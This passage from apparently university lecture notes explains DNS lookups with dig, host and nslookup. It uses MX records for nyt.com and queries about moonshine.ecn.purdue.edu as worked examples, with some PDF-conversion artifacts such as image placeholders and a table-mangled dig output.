This tells us that  $mx.$  ecn. purdue. edu is the mail exchange machine for accounts that use moonshine.ecn.purdue.edu as their mail drop host. The number 10 in the reply is referred to as the "MX preference number." When there is only a single host named formail exchange, this preference number does not carry much of a meaning. However, when multiple hosts are returned for the mail exchange service for a domain and each has its own MX preference number, the MX hosts with the smallest preference numbers must be tried first for mail exchange before those with higher numbers are attempted. For illustration, if you run the command

#### dig nyt.com MX

you get back the following reply that lists seven mail exchange hosts, each with its own MX preference number. A remote mail server wishing to send email to a client in the domain  $\eta yt$ .com must first attempt the mail exchange server ASPMX.L.GOOGLE.com since that has the smallest preference number associated with it. Mail exchange servers with equal preference number get the same priority.

```
; <<>> DiG 9.9.3-rpz2+rl.13214.22-P2-Ubuntu-1:9.9.3.dfsg.P2-4.....
;; global options: +cmd
;; Got answer:
;; ->>HEADER<<- opcode: QUERY, status: NOERROR, id: 44572
;; flags: qr rd ra; QUERY: 1, ANSWER: 7, AUTHORITY: 0, ADDITIONAL: 15
;; OPT PSEUDOSECTION:
; EDNS: version: 0, flags:; udp: 4000
;; QUESTION SECTION:
;nyt.com. IN MX
;; ANSWER SECTION:
nyt.com. 300 IN MX 30 ASPMX4.GOOGLEMAIL.com.
nyt.com. 300 IN MX 10 ASPMX.L.GOOGLE.com.
nyt.com. 300 IN MX 20 ALT1.ASPMX.L.GOOGLE.com.
nyt.com. 300 IN MX 30 ASPMX3.GOOGLEMAIL.com.
nyt.com. 300 IN MX 20 ALT2.ASPMX.L.GOOGLE.com.
nyt.com. 300 IN MX 30 ASPMX5.GOOGLEMAIL.com.
```| 300<br>nyt.com.                       | IN  | MX |              | 30 ASPMX2.GOOGLEMAIL.com. |
|---------------------------------------|-----|----|--------------|---------------------------|
| ;; ADDITIONAL SECTION:                |     |    |              |                           |
| ASPMX.L.GOOGLE.com.                   | 115 | IN | A            | 74.125.142.26             |
| ASPMX.L.GOOGLE.com.                   | 185 | IN | AAAA         | 2607:f8b0:4001:c03::1b    |
| ALT1.ASPMX.L.GOOGLE.com.              | 139 | IN | A            | 74.125.29.26              |
| ALT1.ASPMX.L.GOOGLE.com.              | 130 | IN | AAAA         | 2607:f8b0:400d:c04::1a    |
| ASPMX3.GOOGLEMAIL.com.                | 128 | IN | A            | 74.125.131.27             |
| ASPMX3.GOOGLEMAIL.com.                | 275 | IN | AAAA         | 2607:f8b0:400c:c03::1a    |
| ALT2.ASPMX.L.GOOGLE.com.              | 289 | IN | $\mathbf{A}$ | 74.125.131.26             |
| ALT2.ASPMX.L.GOOGLE.com.              | 240 | IN | AAAA         | 2607:f8b0:400c:c03::1a    |
| ASPMX5.GOOGLEMAIL.com.                | 184 | IN | $\mathsf{A}$ | 173.194.65.27             |
| ASPMX5.GOOGLEMAIL.com.                | 106 | IN | AAAA         | 2a00:1450:4013:c00::1b    |
| ASPMX2.GOOGLEMAIL.com.                | 195 | IN | $\mathbf{A}$ | 74.125.29.26              |
| ASPMX2.GOOGLEMAIL.com.                | 172 | IN | AAAA         | 2607:f8b0:400d:c04::1a    |
| ASPMX4.GOOGLEMAIL.com.                | 103 | IN | A            | 173.194.78.26             |
| ASPMX4.GOOGLEMAIL.com.                | 33  | IN | AAAA         | 2a00:1450:400c: c00::1a   |
| ;; Query time: 50 msec                |     |    |              |                           |
| ;; SERVER: 127.0.1.1#53(127.0.1.1)    |     |    |              |                           |
| ;; WHEN: Tue Mar 25 22:16:22 EDT 2014 |     |    |              |                           |

- ;; MSG SIZE rcvd: 520
- Regarding the option + short provided to dig, by default dig comes back with a verbose answer of which we have shown several examples so far. In the verbose answers that the reader has seen, any section can be suppressed by calling  $\text{diag}$  with a 'no' option. For example, a call like

#### dig +noauthority moonshine.ecn.purdue.edu

will suppress the **AUTHORITY SECTION** in the returned answer.

 dig can also be used to query specific nameservers for answers to your DNS questions. In all of the previous examples shown,dig queried the nameserver running on my laptop. But now let's ask the DNS server running at Rice University for the IP address for moonshine.ecn.purdue.edu: (recall from the previous dig replies that ns1.rice.edu is a slave nameserver for the purdue.edu domain)

dig @ns1.rice.edu +nocmd moonshine.ecn.purdue.edu

we get the following reply

```
;; Got answer:
;; ->>HEADER<<- opcode: QUERY, status: NOERROR, id: 33037
;; flags: qr aa rd; QUERY: 1, ANSWER: 1, AUTHORITY: 0, ADDITIONAL: 0
;; WARNING: recursion requested but not available
;; QUESTION SECTION:
;moonshine.ecn.purdue.edu. IN A
;; ANSWER SECTION:
moonshine.ecn.purdue.edu. 86400 IN A 128.46.144.123
;; Query time: 86 msec
;; SERVER: 128.42.209.32#53(128.42.209.32)
;; WHEN: Sun Mar 30 11:22:27 2008
;; MSG SIZE rcvd: 58
```
Note that I called **dig** with the **+nocmd** option to suppress the first few comments lines in the answer returned. As the reader can tell from the previous outputs, those comment lines show us the version of dig used and how the utility was called.

• So how does dig know which nameserver to query if you do not specify one in the command line? dig examines the contents of your /etc/resolv.conf file for the nameservers to send thequery to. The /etc/resolv.conf file in my laptop contains the following entries:

```
search hsd1.in.comcast.net.
nameserver 127.0.0.1
nameserver 68.87.72.130
nameserver 68.87.77.130
```
The loopback address 127.0.0.1 shows up in this list because I run a DNS server on my Ubuntu laptop, as previously mentioned.

- The contents of the /etc/resolv.conf file shown above are for a session when I am connected to the internet at home where my internet service is provided by **comcast.net**. Note that the first nameserver listed is 127.0.0.1 which is the loopback address for my laptop. This file would look different when I am connected to the internet at Purdue or from a hotel room. **dig** sends its queries to the nameservers in the order they are listed in the /etc/resolv.conf file.
- In case you are wondering about the line that starts with search in the /etc/resolv.conf file, that lines lists the domain names that will be appended to a name that is not fully specified. For example, the name moonshine.ecn.purdue.edu is a fully qualified domain **name** (FQDN) but the name **moonshine** is not. If you ask dig (or any of the other DNS-related utilities) to fetchinformation on the moonshine name, it will search through the list specified in the "search" line in the /etc/resolv.conf line. If it finds moonshine in any of those domains, it will subsequently use for moonshine the FQDN corresponding to that domain. If it does not find moonshine in any of those domains, dig will assume that you are seeking information on moonshine that is a subdomain of the root itself.## 17.5 host, nslookup, AND whois UTILITIES FOR NAME LOOKUP

• host and nslookup are the other utilities that can also be used to query nameservers. You may think of them as simpler cousins of dig. For example,

host moonshine.ecn.purdue.edu

returns

moonshine.ecn.purdue.edu has address 128.46.144.123 moonshine.ecn.purdue.edu mail is handled by 10 mx.ecn.purdue.edu.

and

nslookup moonshine.ecn.purdue.edu

returns

Server: 127.0.0.1 Address: 127.0.0.1#53

Non-authoritative answer: Name: moonshine.ecn.purdue.edu Address: 128.46.144.123

• You can also ask **nslookup** to query a specific nameserver for name lookup, as innslookup moonshine.ecn.purdue.edu ns2.rice.edu which returns

Server:ns2.rice.edu Address:128.42.178.32#53

Name: moonshine.ecn.purdue.edu Address: 128.46.144.123

Note that, as indicated in the output of the **dig** commands shown earlier, the  $ns2.rice.edu$  DNS server is a slave nameserver for the ecn.purdue.edu domain.

• If you want the **nslookup** command to return the authoritative nameserver for a given host, you need to supply nslookup with the -type=NS option, as in

```
nslookup -type=NS moonshine.ecn.purdue.edu
```
which returns

```
Server:127.0.0.1
Address:127.0.0.1#53
Non-authoritative answer:
*** Can't find moonshine.ecn.purdue.edu: No answer
Authoritative answers can be found from:
ecn.purdue.edu
origin = harbor.ecn.purdue.edu
mail addr = hostmaster.ecn.purdue.edu
serial = 2009040816
refresh = 10800retry = 3600expire = 3600000
minimum = 86400
